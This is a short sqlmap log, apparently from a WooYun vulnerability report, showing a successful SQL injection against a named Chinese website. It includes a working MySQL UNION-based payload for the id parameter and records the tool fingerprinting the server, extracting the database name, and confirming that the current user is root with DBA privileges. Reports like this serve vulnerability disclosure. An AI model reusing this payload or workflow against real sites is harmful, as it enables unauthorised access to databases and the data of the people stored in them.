 Title: MySQL UNION query (94) - 19 columns
Payload: id=-3651' UNION ALL SELECT 94,94,CONCAT(0x717a7a7671,0x6e6553544f66
7350557a,0x71706a7871),94,94,94,94,94,94,94,94,94,94,94,94,94,94,94,94#
---
[13:55:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
[13:55:43] [INFO] fetching current user
[13:55:43] [WARNING] reflective value(s) found and filtering out
current user:    'root@localhost'
[13:55:43] [INFO] fetching current database
current database:    'lvwang'
[13:55:43] [INFO] testing if current user is DBA
[13:55:43] [INFO] fetching current user
current user is DBA:    True
[13:55:44] [INFO] fetched data logged to text files under 'C:\Users\Hello\.sqlma
p\output\www.greenet.net.cn'
[*] shutting down at 13:55:44
www.wooyun.org